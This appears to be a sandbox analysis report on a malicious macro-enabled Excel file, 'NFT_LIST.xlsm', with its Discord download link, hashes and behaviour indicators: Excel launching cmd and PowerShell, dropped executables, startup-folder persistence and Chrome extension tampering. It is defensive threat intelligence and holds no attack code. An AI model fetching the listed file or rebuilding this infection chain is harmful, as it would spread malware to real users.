

| URL: | https://cdn.discordapp.com/attachments/927290851930013766/927291495604699167/NFT_LIST.xlsm |
| Full analysis: | https://app.any.run/tasks/55a7fd33-9c88-4508-b3d0-471fd954bedc |
| Verdict: | Malicious activity |
| Analysis date: | January 14, 2022, 20:27:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 0087296647F443392F0F6C4387A96A9C |
| SHA1: | E93F6F27839C8E38C824E601718621D2505AA503 |
| SHA256: | 7A69E70403BB80AD606076D26959EFF8E7C2FFABDCDAC77D2AC59AAB0EE6F266 |
| SSDEEP: | 3:N8cCWdy6//mSM9SicC7hv+gPl:2cry6X8SicehvDPl |


MALICIOUS


Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2600)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2600)

Executes PowerShell scripts
- cmd.exe (PID: 3516)
- cmd.exe (PID: 2096)




Application was dropped or rewritten from another process
- Merszqtgxzjjbn.exe (PID: 3960)
- MSBuild.exe (PID: 2580)
- Merszqtgxzjjbn.exe (PID: 2420)
- MSBuild.exe (PID: 3312)
- MSBuild.exe (PID: 2684)
Changes the Startup folder
- Merszqtgxzjjbn.exe (PID: 3960)
- Merszqtgxzjjbn.exe (PID: 2420)
Drops executable file immediately after starts
- chrome.exe (PID: 1208)
SUSPICIOUS
Reads Microsoft Outlook installation path
- iexplore.exe (PID: 2080)
Modifies files in Chrome extension folder
- chrome.exe (PID: 3684)
Application launched itself
- EXCEL.EXE (PID: 2600)
Starts Microsoft Office Application
- EXCEL.EXE (PID: 2600)
Checks supported languages
- cmd.exe (PID: 3516)
- powershell.exe (PID: 188)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 296)
- powershell.exe (PID: 1648)
- MSBuild.exe (PID: 2580)
- cmd.exe (PID: 2096)
- powershell.exe (PID: 3552)
- Merszqtgxzjjbn.exe (PID: 2420)
- powershell.exe (PID: 2660)
- powershell.exe (PID: 4084)
- powershell.exe (PID: 2780)
- Merszqtgxzjjbn.exe (PID: 3960)
- MSBuild.exe (PID: 3312)
- MSBuild.exe (PID: 2684)
- powershell.exe (PID: 1668)
Reads the date of Windows installation
- powershell.exe (PID: 188)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 1668)
